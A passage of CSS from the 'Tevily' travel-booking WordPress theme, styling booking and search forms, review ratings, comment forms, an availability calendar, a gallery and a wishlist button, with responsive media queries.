  top: 50%;
  left: 3px;
  margin-top: -5px;
  z-index: 1;
  border-radius: 3px;
  opacity: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.tevily-single-booking-form #booking_form .input_group .list_service_title input[type="checkbox"]:checked + label:after, .tevily-single-booking-form #booking_form .input_group .list_service_title input[type="radio"]:checked + label:after, .tevily-single-booking-form #booking_form .input_group .booking_time_line input[type="checkbox"]:checked + label:after, .tevily-single-booking-form #booking_form .input_group .booking_time_line input[type="radio"]:checked + label:after {
  opacity: 1;
}

.tevily-single-booking-form #booking_form .input_group .list_service_title input[type="radio"] + label:before, .tevily-single-booking-form #booking_form .input_group .list_service_title input[type="radio"] + label:after, .tevily-single-booking-form #booking_form .input_group .booking_time_line input[type="radio"] + label:before, .tevily-single-booking-form #booking_form .input_group .booking_time_line input[type="radio"] + label:after {
  border-radius: 50%;
}

.tevily-single-booking-form #booking_form #total_group {
  color: #313041;
  font-size: 20px;
}

.tevily-single-booking-form #booking_form #total_group #booking_form_total .currency_amount {
  font-size: 20px;
  font-weight: 700;
  color: var(--tevily-theme-color);
}

.tevily-single-booking-form #booking_form .submit_group {
  margin: 10px 0 0;
}

.tevily-single-booking-form #booking_form .submit_group .booking_form_submit {
  border: none;
  margin: 0;
  width: 100%;
}

.tevily-single-booking-form #booking_form .submit_group .booking_form_submit:hover {
  -webkit-box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.1);
}

.tevily-single-rating-criteria .box-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid #EBE6DE;
  border-radius: 8px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

@media (max-width: 560px) {
  .tevily-single-rating-criteria .box-content {
    display: block;
  }
}

.tevily-single-rating-criteria .box-content .rating-value {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 35%;
  flex: 0 0 35%;
  max-width: 35%;
  padding: 50px;
  text-align: center;
}

@media (max-width: 768px) {
  .tevily-single-rating-criteria .box-content .rating-value {
    padding: 30px 20px;
  }
}

@media (max-width: 560px) {
  .tevily-single-rating-criteria .box-content .rating-value {
    width: 100%;
    max-width: 100%;
    border-bottom: 1px solid #EBE6DE;
  }
}

.tevily-single-rating-criteria .box-content .rating-value .rating-score {
  font-size: 80px;
  color: #313041;
}

@media (max-width: 768px) {
  .tevily-single-rating-criteria .box-content .rating-value .rating-score {
    font-size: 60px;
  }
}

.tevily-single-rating-criteria .box-content .rating-value .rating-score span {
  font-size: 22px;
  color: var(--tevily-body-color);
}

.tevily-single-rating-criteria .box-content .rating-value .vote-text {
  font-size: 20px;
  font-weight: 500;
  color: var(--tevily-theme-color);
}

.tevily-single-rating-criteria .box-content .rating-value .vote-number {
  line-height: 22px;
}

.tevily-single-rating-criteria .box-content .all-review-progress {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 65%;
  flex: 0 0 65%;
  max-width: 65%;
  border-left: 1px solid #EBE6DE;
  padding: 40px 50px 50px;
}

@media (max-width: 768px) {
  .tevily-single-rating-criteria .box-content .all-review-progress {
    padding: 30px 20px;
  }
}

@media (max-width: 560px) {
  .tevily-single-rating-criteria .box-content .all-review-progress {
    width: 100%;
    max-width: 100%;
    border-left: 0;
  }
}

.tevily-single-rating-criteria .box-content .all-review-progress .review-progress {
  margin-bottom: 16px;
}

.tevily-single-rating-criteria .box-content .all-review-progress .review-progress:last-child {
  margin-bottom: 0;
}

.tevily-single-rating-criteria .box-content .all-review-progress .review-progress .progress-meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  font-size: 16px;
  font-weight: 500;
  line-height: 30px;
}

.tevily-single-rating-criteria .box-content .all-review-progress .review-progress .progress-meta .item-title {
  color: #313041;
}

.tevily-single-rating-criteria .box-content .all-review-progress .review-progress .progress-meta .item-value {
  font-size: 15px;
  letter-spacing: 0.5px;
}

.tevily-single-rating-criteria .box-content .all-review-progress .review-progress .progress {
  height: 8px;
  background: #FAF5EE;
  border-radius: 6px;
}

.tevily-single-rating-criteria .box-content .all-review-progress .review-progress .progress .progress-bar {
  background-color: var(--tevily-theme-color);
  border-radius: 6px;
}

.comment-total-rating-stars {
  display: none !important;
}

.tevily-single-comment .the-comment .comment-rating-ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 10px 0 10px;
}

.tevily-single-comment .the-comment .comment-rating-ul > li {
  margin-right: 30px;
  margin-bottom: 10px;
}

.tevily-single-comment .the-comment .comment-rating-ul > li:last-child {
  margin-right: 0;
}

.tevily-single-comment .the-comment .comment-rating-ul > li > span {
  display: block;
  font-size: 15px;
  font-weight: 500;
  line-height: 24px;
}

.tevily-single-comment .the-comment .comment-rating-ul > li > span.comment-rating-stars {
  font-size: 12px;
  letter-spacing: -2px;
}

.tevily-single-comment form.comment-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -15px;
}

.tevily-single-comment form.comment-form > div, .tevily-single-comment form.comment-form > p, .tevily-single-comment form.comment-form > ul {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  padding: 0 15px;
  -webkit-box-ordinal-group: 21;
  -ms-flex-order: 20;
  order: 20;
}

.tevily-single-comment form.comment-form .comment-form-rating {
  display: none;
}

.tevily-single-comment form.comment-form .logged-in-as {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.tevily-single-comment form.comment-form .h-info {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.tevily-single-comment form.comment-form .comment-form-rating-ul {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: calc(100% - 210px);
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc(100% - 210px);
  flex: 0 0 calc(100% - 210px);
  max-width: calc(100% - 210px);
}

.tevily-single-comment form.comment-form .comment-form-rating-ul > li {
  margin-right: 30px;
  margin-bottom: 20px;
  min-width: 150px;
}

@media (max-width: 1024px) {
  .tevily-single-comment form.comment-form .comment-form-rating-ul > li {
    min-width: 95px;
  }
}

.tevily-single-comment form.comment-form .comment-form-rating-ul > li:last-child {
  margin-right: 0;
}

.tevily-single-comment form.comment-form .comment-form-rating-ul > li > span {
  display: block;
  font-size: 16px;
  font-weight: 500;
  line-height: 24px;
}

.tevily-single-comment form.comment-form .comment-form-rating-ul > li > span.comment-form-rating-stars {
  letter-spacing: -2px;
}

.tevily-single-comment form.comment-form .comment-form-rating-ul > li > span.comment-form-rating-stars .star {
  padding: 0;
  font-size: 16px;
}

.tevily-single-comment form.comment-form .avg-review {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
  width: 210px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 210px;
  flex: 0 0 210px;
  max-width: 210px;
}

.tevily-single-comment form.comment-form .avg-review .content-inner {
  background: #FAF5EE;
  text-align: center;
  border-radius: 8px;
  min-height: 120px;
  padding: 30px 0 30px;
  margin-bottom: 30px;
}

.tevily-single-comment form.comment-form .avg-review .content-inner > span {
  display: block;
}

.tevily-single-comment form.comment-form .avg-review .content-inner .value {
  font-size: 30px;
  font-weight: 700;
  color: #F7931E;
}

.tevily-single-comment form.comment-form .avg-review .content-inner .avg-title {
  font-size: 16px;
}

.tevily-single-comment form.comment-form .cm-your-name, .tevily-single-comment form.comment-form .cm-your-email {
  -webkit-box-ordinal-group: 5;
  -ms-flex-order: 4;
  order: 4;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
  padding: 0 15px;
}

.tevily-single-comment form.comment-form .cm-your-email {
  -webkit-box-ordinal-group: 6;
  -ms-flex-order: 5;
  order: 5;
}

.tevily-single-comment form.comment-form .comment-form-cookies-consent {
  -webkit-box-ordinal-group: 22;
  -ms-flex-order: 21;
  order: 21;
  margin: 18px 0 0;
}

.tevily-single-comment form.comment-form .form-submit {
  -webkit-box-ordinal-group: 23;
  -ms-flex-order: 22;
  order: 22;
}

.tevily-single-steps .accordion-item {
  margin-bottom: 20px;
  border-radius: 8px;
  border: none;
}

.tevily-single-steps .accordion-item .accordion-header a {
  border-radius: 8px 8px 0 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none;
  border: 1px solid #EBE6DE;
  border-bottom: 0;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  font-size: 18px;
  font-weight: 700;
  color: #313041;
}

.tevily-single-steps .accordion-item .accordion-header a:after {
  background-size: 18px;
  margin-top: -5px;
  color: #313041;
}

.tevily-single-steps .accordion-item .accordion-header a.collapsed {
  border-radius: 8px;
  background: var(--tevily-theme-color-2);
  border-color: transparent;
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

.tevily-single-steps .accordion-item .accordion-header a.collapsed:after {
  margin-top: 5px;
}

.tevily-single-steps .accordion-item .accordion-collapse {
  border: 1px solid #EBE6DE;
  border-top: 0;
  border-radius: 0 0 8px 8px;
}

.tevily-single-steps .accordion-item .accordion-collapse .accordion-body {
  padding: 0 30px 6px;
}

.tevily-single-steps .accordion-item .accordion-collapse.show {
  border-color: #EBE6DE;
}

.tevily-single-address-map #block_address_map_with_direction {
  border-radius: 8px;
  overflow: hidden;
}

.tevily-single-address-map #block_address_map_with_direction > h3 {
  display: none;
}

.tevily-single-address-map .title {
  font-size: 1.8rem;
}

.cal-month-block .cal-month-bar {
  background: #313041;
  border-color: #313041;
}

.cal-month-block .cal-week-name {
  margin: 0 1px;
  text-align: center;
  width: 100%;
  font-weight: 500;
  border-radius: 8px 8px 0 0;
  padding: 9px 2px;
  line-height: 24px;
  color: #313041;
  background-color: #FAF8F4;
}

.cal-month-block .cal-dates-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 2px;
  border-top: 1px solid #EBE6DE;
}

.cal-month-block .cal-cell {
  position: relative;
  -ms-flex-preferred-size: 14.2857%;
  flex-basis: 14.2857%;
  text-align: right;
  border: 1px solid #EBE6DE;
  border-right: 0;
  border-top: 0;
  padding: 10px 15px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  min-height: 55px;
}

@media (max-width: 900px) {
  .cal-month-block .cal-cell {
    padding: 10px 5px;
  }
}

.cal-month-block .cal-cell:nth-child(7n) {
  border-right: 1px solid #EBE6DE;
}

.cal-month-block .cal-cell.cal-cell-empty, .cal-month-block .cal-cell.cal-cell-disabled {
  background: #FAF8F4;
}

.cal-month-block .cal-cell.cal-cell-invisible {
  display: none;
}

.cal-month-block .cal-cell.cal-cell-active {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.cal-month-block .cal-cell.cal-cell-active:hover {
  background: #313041;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
}

.cal-month-block .cal-cell.cal-cell-active:hover .cal-cell-date {
  color: #fff;
}

.cal-month-block .cal-cell .cal-cell-date {
  font-size: 16px;
  line-height: 24px;
  color: #313041;
}

.cal-month-block .cal-cell .cal-cell-pricefrom {
  font-size: 14px;
  padding-top: 8px;
  font-weight: 500;
  color: var(--tevily-theme-color);
}

@media (max-width: 900px) {
  .cal-month-block .cal-cell .cal-cell-pricefrom {
    font-size: 11px;
  }
}

.cal-month-block .cal-cell .cal-cell-pricefrom .currency_amount {
  color: var(--tevily-theme-color);
}

.view-rate-details {
  font-size: 16px !important;
  padding: 20px !important;
  border-radius: 6px;
  border: 1px solid rgba(0, 0, 0, 0.08) !important;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.08);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.08);
  top: 100%;
  margin-top: -1px;
  width: 280px;
}

.view-rate-details h4 {
  font-size: 20px;
  margin: 0;
}

.view-rate-details .rate_price_general {
  font-size: 18px;
  color: var(--tevily-theme-color);
}

.view-rate-details .rate_price_general > span {
  font-size: 14px;
  line-height: 22px;
  display: inline;
  text-decoration: none;
  color: var(--tevily-body-color);
}

.view-rate-details .rate_price_general > span.rate_details_label {
  display: block;
  color: #313041;
  font-weight: 500;
  font-size: 16px;
}

.view-rate-details .rate_price_general > span.price_age_title {
  position: relative;
}

.view-rate-details .rate_price_general > span.price_age_title:after {
  content: ':';
  padding-left: 1px;
  font-weight: 500;
}

.view-rate-details .rate_price_general > span.price_age_value {
  margin-left: 1px;
}

.tevily-ba-single-gallery {
  position: relative;
}

.tevily-ba-single-gallery .swiper-nav-next {
  right: 10px !important;
}

.tevily-ba-single-gallery .swiper-nav-prev {
  left: 10px !important;
}

.tevily-ba-single-gallery .ba-media {
  font-size: 16px;
  line-height: 1;
  background: rgba(0, 0, 0, 0.5);
}

.tevily-ba-single-gallery .ba-media a {
  color: #fff;
  margin-left: 12px;
}

.tevily-ba-single-gallery .ba-media a i {
  font-size: 23px;
}

.tevily-ba-single-gallery .ba-media a.ba-gallery {
  margin-left: 0;
  position: relative;
}

.tevily-ba-single-gallery .ba-media a.ba-gallery span {
  display: inline-block;
  background: var(--tevily-theme-color);
  color: #fff;
  width: 14px;
  height: 14px;
  border-radius: 50%;
  line-height: 1;
  font-size: 11px;
  line-height: 14px;
  position: absolute;
  text-align: center;
  right: -4px;
  top: -6px;
}

.tevily-ba-single-gallery .ba-media a:hover {
  color: var(--tevily-theme-color);
}

.tevily-ba-single-gallery.style-1 .ba-media {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 11;
  padding: 10px 20px;
}

.tevily-ba-single-gallery.style-2 {
  overflow: hidden;
  border-radius: 8px;
}

.tevily-ba-single-gallery.style-2 .ba-media {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 11;
  padding: 10px 20px;
}

.tevily-single-wishlist .wishlist-icon .ajax-wishlist-link {
  background: #F0F3F6;
  color: var(--tevily-body-color);
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding: 5px 18px;
  border-radius: 4px;
  display: inline-block;
}

.tevily-single-wishlist .wishlist-icon .ajax-wishlist-link i {
  margin-right: 5px;
}

.tevily-single-wishlist .wishlist-icon .ajax-wishlist-link.wishlist-added {
  color: var(--tevily-theme-color);
  background: var(--tevily-theme-color-2);
}

.tevily-single-wishlist .wishlist-icon .ajax-wishlist-link.wishlist-added .icon:before {
  font-weight: 900;
}

.tevily-single-wishlist .wishlist-icon .ajax-wishlist-link.ajax-preload {
  opacity: 0.68;
}

.ba-archive-info .term-name {
  position: relative;
  padding-bottom: 10px;
  margin: 0 0 20px;
}

.ba-archive-info .term-name:after {
  content: '';
  width: 50px;
  height: 2px;
  position: absolute;
  background: var(--tevily-theme-color);
  bottom: 0;
  left: 0;
  z-index: 11;
}

.ba-archive-info .term-desc {
  font-size: 16px;
  line-height: 32px;
}

.ba-archive-info .term-info {
  margin-top: 20px;
}

.ba-archive-info .term-info .info-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 10px 0;
  border-bottom: 1px solid #EBE6DE;
  font-size: 16px;
}

.ba-archive-info .term-info .info-item:last-child {
  padding-bottom: 0;
  border-bottom: 0;
}

.ba-archive-info .term-info .info-item .item-label {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 180px;
  flex: 0 0 180px;
  max-width: 180px;
  color: #313041;
  font-weight: 500;
}

.ba-archive-image {
  padding: 10px;
  background: #fff;
  -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  border-radius: 10px;
  overflow: hidden;
}

.ba-archive-image img {
  border-radius: 10px;
}

.babe_search_results .babe_search_results_filters {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  font-size: 16px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 18px;
  line-height: 20px;
}

.babe_search_results .babe_search_results_filters .filter-sort {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.babe_search_results .babe_search_results_filters .filter-sort .input_select_field_sr_sort_by {
  max-width: 175px;
}

.babe_search_results .babe_search_results_filters .filter-sort .input_select_field_sr_sort_by .input_select_list {
  border: 1px solid #EBE6DE;
}

.babe_search_results .babe_search_results_filters .filter-sort .input_select_field_sr_sort_by .input_select_list .term_item {
  padding: 5px 10px;
  font-size: 16px;
}

.daterangepicker {
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.06);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.06);
  border: 1px solid rgba(0, 0, 0, 0.06);
  margin-left: -66px !important;
  margin-top: 15px !important;
}

@media (max-width: 1024px) {
  .daterangepicker {
    margin-left: -48px !important;
    margin-top: 11px !important;
  }
}

.daterangepicker .drp-buttons {
  padding: 15px 15px 0;
}

.daterangepicker .drp-buttons .btn {
  font-size: 14px;
  text-transform: none;
  letter-spacing: 0;
  margin: 0 5px;
}

.tevily-search-form-wrap {
  -webkit-transition: all 0.36s;
  transition: all 0.36s;
}

.tevily-search-form-wrap.show {
  opacity: 1 !important;
}

.tevily-search-form {
  position: relative;
  display: block !important;
  z-index: 11;
  padding: 0 !important;
}

.tevily-search-form.hidden-tab-yes #search_form_tabs {
  display: none;
}

.tevily-search-form #search_form {
  width: 100%;
  -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);
  border-radius: 8px;
  background: #fff;
}

@media (max-width: 1024px) {
  .tevily-search-form #search_form {
    padding: 15px;
  }
}

@media (max-width: 800px) {
  .tevily-search-form #search_form {
    padding: 15px 0 5px;
  }
}

.tevily-search-form #search_form .input-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
  -webkit-box-pack: left;
  -ms-flex-pack: left;
  justify-content: left;
}

.tevily-search-form #search_form .input-group .add_input_field.is-active[data-tax]:nth-child(1) {
  z-index: 19;
}

.tevily-search-form #search_form .input-group .add_input_field.is-active[data-tax]:nth-child(2) {
  z-index: 18;
}

.tevily-search-form #search_form .input-group .add_input_field.is-active[data-tax]:nth-child(3) {
  z-index: 17;
}

.tevily-search-form #search_form .input-group .add_input_field.is-active[data-tax]:nth-child(4) {
  z-index: 16;
}

.tevily-search-form #search_form .input-group .add_input_field.is-active[data-tax]:nth-child(5) {
  z-index: 15;
}

.tevily-search-form #search_form .input-group .add_input_field.is-active[data-tax]:nth-child(6) {
  z-index: 12;
}

.tevily-search-form #search_form .input-group > .is-active {
  border-bottom: 0;
  border-right: 1px solid #EBE6DE;
  padding: 15px 20px;
  margin: 0;
  position: relative;
}

@media (max-width: 1024px) {
  .tevily-search-form #search_form .input-group > .is-active {
    padding: 0 15px;
    border-right: 0;
  }
  .tevily-search-form #search_form .input-group > .is-active .field-group-content {
    padding-bottom: 10px;
  }
}

.tevily-search-form #search_form .input-group > .is-active .field-group-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

.tevily-search-form #search_form .input-group > .is-active .field-group-content .icon {
  padding-right: 10px;
  padding-top: 4px;
  line-height: 1;
}

.tevily-search-form #search_form .input-group > .is-active .field-group-content .icon i {
  font-size: 36px;
  color: var(--tevily-theme-color);
}

.tevily-search-form #search_form .input-group > .is-active .field-group-content .field-content {
  line-height: 22px;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-negative: 0;
  flex-shrink: 0;
}

.tevily-search-form #search_form .input-group > .is-active .field-group-content .field-content .title-field, .tevily-search-form #search_form .input-group > .is-active .field-group-content .field-content .search_guests_title {
  font-size: 14px;
  font-weight: 500;
  display: block;
  width: 100%;
  padding: 0 !important;
}

.tevily-search-form #search_form .input-group > .is-active .field-group-content .field-content .add_ids_title {
  padding: 0;
  width: 100%;
  position: static;
}

.tevily-search-form #search_form .input-group > .is-active .field-group-content .field-content .add_ids_title:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}

.tevily-search-form #search_form .input-group > .is-active .field-group-content .field-content .add_ids_title i {
  font-size: 10px;
  right: 0;
  top: 8px;
  padding: 0;
}

.tevily-search-form #search_form .input-group > .is-active .field-group-content .field-content .add_ids_title .add_ids_title_value {
  font-size: 16px;
  font-weight: 700;
  color: #313041;
  padding-right: 12px;
}

.tevily-search-form #search_form .input-group > .is-active .field-group-content .field-content .add_ids_title ul.add_ids_list {
  left: 0;
  right: 0;
  margin-top: 15px;
  font-size: 15px;
  list-style: none;
  padding: 6px 0;
  border-radius: 0 0 8px 8px;
  border: 1px solid rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.06);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.06);
  z-index: 11;
}

@media (max-width: 1024px) {
  .tevily-search-form #search_form .input-group > .is-active .field-group-content .field-content .add_ids_title ul.add_ids_list {
    left: 0;
    right: 0;
    margin-top: 0;
  }
}

.tevily-search-form #search_form .input-group > .is-active .field-group-content .field-content .add_ids_title ul.add_ids_list li {
  list-style: none;
  font-weight: 400;
  padding: 5px 10px 5px 15px;
}

.tevily-search-form #search_form .input-group > .is-active .field-group-content .field-content .add_ids_title ul.add_ids_list li ul {
  padding: 0;
}

.tevily-search-form #search_form .input-group > .is-active .field-group-content .field-content .add_ids_title ul.add_ids_list li:not(.term_item_disabled):hover {
  background: #FAF8F4;
  color: #313041;
}

.tevily-search-form #search_form .input-group > .is-active .field-group-content .field-content .add_ids_title ul.add_ids_list .term_item_level_0.term_item_disabled {
  font-weight: 700;
  color: #313041;
}

.tevily-search-form #search_form .input-group .search_guests_field {
  position: relative;
}

.tevily-search-form #search_form .input-group .search_guests_field .field-content .search_guests_title:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 11;
}

.tevily-search-form #search_form .input-group .search_guests_field .field-content .search_guests_title_value {
  font-size: 16px;
  font-weight: 700;
  color: #313041;
}

.tevily-search-form #search_form .input-group .search_guests_field .field-content .search_guests_select_wrapper {
  padding: 20px 20px 15px;
  margin-top: 16px;
  left: 0;
  margin-left: -20px;
  border-radius: 0 0 8px 8px;
  border: 1px solid rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.06);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.06);
}

@media (max-width: 1024px) {
  .tevily-search-form #search_form .input-group .search_guests_field .field-content .search_guests_select_wrapper {
    margin-left: 0;
    margin-top: 11px;
  }
}

.tevily-search-form #search_form .input-group .search_guests_field .field-content .search_guests_select_wrapper .input_select_field {
  font-size: 16px;
  border-bottom: 1px solid #EBE6DE;
  padding-bottom: 5px;
  margin-bottom: 5px;
}

.tevily-search-form #search_form .input-group .search_guests_field .field-content .search_guests_select_wrapper .input_select_field .search_guests_plus, .tevily-search-form #search_form .input-group .search_guests_field .field-content .search_guests_select_wrapper .input_select_field .search_guests_minus {
  width: 26px;
  height: 26px;
  line-height: 26px;
  padding: 0;
  margin-top: 8px;
  padding-left: 3px;
  text-align: center;
  background: #313041;
}

.tevily-search-form #search_form .input-group .search_guests_field .field-content .search_guests_select_wrapper .input_select_field .search_guests_plus i, .tevily-search-form #search_form .input-group .search_guests_field .field-content .search_guests_select_wrapper .input_select_field .search_guests_minus i {
  font-size: 11px;
}

.tevily-search-form #search_form .input-group .search_guests_field .field-content .search_guests_select_wrapper .input_select_field .search_guests_plus:hover, .tevily-search-form #search_form .input-group .search_guests_field .field-content .search_guests_select_wrapper .input_select_field .search_guests_minus:hover {
  background: var(--tevily-theme-color);
}

.tevily-search-form #search_form .input-group .search_guests_field .field-content .search_guests_select_wrapper .input_select_field .search_guests_plus {
  margin-left: 5px;
}

.tevily-search-form #search_form .input-group .search_guests_field .field-content .search_guests_select_wrapper .search_apply_btn {
  padding: 10px 15px;
}

.tevily-search-form #search_form .input-group .search-date {
  position: relative;
}

.tevily-search-form #search_form .input-group .search-date .title-field:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 11;
}

.tevily-search-form #search_form .input-group .search-date .title-field:hover {
  cursor: pointer;
}

.tevily-search-form #search_form .input-group .search-date .search_date {
  padding: 0;
  font-size: 16px;
  font-weight: 700;
  color: #313041;
  position: relative;
}

.tevily-search-form #search_form .input-group .search_advanced_field {
  padding: 0 10px;
  width: 75px;
  border: none;
  position: static;
}

.tevily-search-form #search_form .input-group .search_advanced_field div {
  width: 100%;
}

.tevily-search-form #search_form .input-group .search_advanced_field > i.fa-filter {
  display: none;
}

.tevily-search-form #search_form .input-group .search_advanced_field .search_advanced_title {
  font-size: 0;
  color: transparent;
  text-align: center;
  width: 100%;
  padding: 14px 0 0;
}

.tevily-search-form #search_form .input-group .search_advanced_field .search_advanced_title:before {
  content: "\f1de";
  font-family: 'Line Awesome Free';
  font-weight: 900;
  font-size: 30px;
  color: var(--tevily-theme-color);
}

.tevily-search-form #search_form .input-group .search_advanced_field .search_advanced_select_wrapper {
  left: 0;
  z-index: 11;
  width: auto;
  left: -30px;
  right: -30px !important;
  margin: 30px 0 0;
  padding: 30px 30px 12px;
  border-radius: 8px;
  border-color: rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.06);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.06);
}

.tevily-search-form #search_form .input-group .search_advanced_field .search_advanced_select_wrapper > div {
  margin-bottom: 20px;
  padding-bottom: 10px;
  border-bottom: 1px solid #EBE6DE;
}

.tevily-search-form #search_form .input-group .search_advanced_field .search_advanced_select_wrapper > div .field-group-content {
  border: none;
}

.tevily-search-form #search_form .input-group .search_advanced_field .search_advanced_select_wrapper > div.advanced-price-content {
  border: none;
}

.tevily-search-form #search_form .input-group .search_advanced_field .search_advanced_select_wrapper > div:nth-last-child(1), .tevily-search-form #search_form .input-group .search_advanced_field .search_advanced_select_wrapper > div:nth-last-child(2) {
  border: none;
  margin-bottom: 0;
}

.tevily-search-form #search_form .input-group .search_advanced_field .search_advanced_select_wrapper .price-header {
  display: none;
}

.tevily-search-form #search_form .input-group .search_advanced_field .search_advanced_select_wrapper .advanced-header, .tevily-search-form #search_form .input-group .search_advanced_field .search_advanced_select_wrapper .price-header {
  font-size: 18px;
  margin-bottom: 10px;
}

.tevily-search-form #search_form .input-group .search_advanced_field .search_advanced_select_wrapper .advanced-taxonomy-block .add_ids_list {
  font-size: 16px;
}

.tevily-search-form #search_form .input-group .search_advanced_field .search_advanced_select_wrapper .advanced-taxonomy-block .add_ids_list .term_item {
  width: calc(100% / 3);
  max-width: calc(100% / 3);
  padding: 2px 0;
}

.tevily-search-form #search_form .input-group .search_advanced_field .search_advanced_select_wrapper .advanced-taxonomy-block .add_ids_list .term_item.term_item_level_0:not(.term_item_checkbox) {
  display: block;
  width: 100%;
  max-width: 100%;
}

.tevily-search-form #search_form .input-group .search_advanced_field .search_advanced_select_wrapper .advanced-taxonomy-block .add_ids_list .term_item_level_0:not(.term_item_checkbox) {
  font-weight: 700;
  color: #313041;
}

.tevily-search-form #search_form .input-group .search_advanced_field .search_advanced_select_wrapper .search_guests_apply {
  display: none;
}

.tevily-search-form #search_form .input-group .submit {
  width: 165px;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  text-align: center;
  margin: 0;
  padding: 10px 0;
  z-index: 1;
}

@media (max-width: 1024px) {
  .tevily-search-form #search_form .input-group .submit {
    height: auto;
    top: 50%;
    margin-top: -40px;
  }
}

@media (max-width: 800px) {
  .tevily-search-form #search_form .input-group .submit {
    position: relative;
    top: 0;
    margin: 0;
    padding: 10px 15px;
    width: 100%;
  }
}

.tevily-search-form #search_form .input-group .submit .btn-search {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 11;
  background: var(--tevily-theme-color);
  width: 100%;
  height: 100%;
  line-height: 100%;
  border-radius: 0 8px 8px 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
  padding: 23px 10px;
}

@media (max-width: 1024px) {
  .tevily-search-form #search_form .input-group .submit .btn-search {
    position: relative;
    border-radius: 8px;
  }
}

@media (max-width: 800px) {
  .tevily-search-form #search_form .input-group > .is-active {
    padding: 0 15px;
  }
  .tevily-search-form #search_form .input-group > .is-active.search_advanced_field {
    display: none;
    position: relative;
    width: 100%;
    margin-top: 0 !important;
    padding: 0 20px;
  }
  .tevily-search-form #search_form .input-group > .is-active.search_advanced_field .search_advanced_title {
    display: inline-block !important;
